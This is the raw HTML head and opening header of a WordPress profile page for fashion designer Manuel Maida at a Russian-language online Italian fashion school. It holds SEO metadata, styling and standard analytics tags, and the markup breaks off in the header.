

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/teacher/manuel-maida/
body_size: 24155
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manuel Maida - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/teacher/manuel-maida/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manuel Maida - Scuola Italiana di Moda e Stile" />
	<meta property="og:description" content="Дизайнер своего бренда одежды M-M Moda di Manuel Maida  • Fashion-дизайнер и арт-диреĸтор для итальянсĸих брендов Art Director Metropolitan Chica, Too Much Abbigliamoento  • Руĸоводитель и портной итальянсĸого ателье мужсĸой и женсĸой одежды" />
	<meta property="og:url" content="https://scuola-stile.com/teacher/manuel-maida/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="article:publisher" content="http://facebook.com/scuolastile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2023/08/5.png" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://scuola-stile.com/teacher/manuel-maida/","url":"https://scuola-stile.com/teacher/manuel-maida/","name":"Manuel Maida - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/teacher/manuel-maida/#primaryimage"},"image":{"@id":"https://scuola-stile.com/teacher/manuel-maida/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2023/08/5.png","datePublished":"2023-08-31T06:00:24+00:00","breadcrumb":{"@id":"https://scuola-stile.com/teacher/manuel-maida/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://scuola-stile.com/teacher/manuel-maida/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/teacher/manuel-maida/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2023/08/5.png","contentUrl":"https://scuola-stile.com/wp-content/uploads/2023/08/5.png","width":250,"height":250},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/teacher/manuel-maida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Teachers","item":"https://scuola-stile.com/teacher/"},{"@type":"ListItem","position":3,"name":"Manuel Maida"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='653d8bac82';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://scuola-stile.com/?p=41026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2Fteacher%2Fmanuel-maida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2Fteacher%2Fmanuel-maida%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45197-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45197.css?cache=1743001778&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="teachers-template-default single single-teachers postid-41026  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" 